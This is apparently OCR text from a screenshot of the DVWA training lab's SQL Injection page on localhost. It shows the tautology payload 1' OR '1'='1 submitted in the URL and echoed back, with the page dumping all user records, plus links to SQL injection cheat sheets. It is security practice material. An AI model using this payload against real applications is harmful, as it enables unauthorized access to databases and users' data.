 127.0.0.1:50205/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
15
0.10
Apps
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Search
ENG
IN
02:10:41 PM
16-04-2025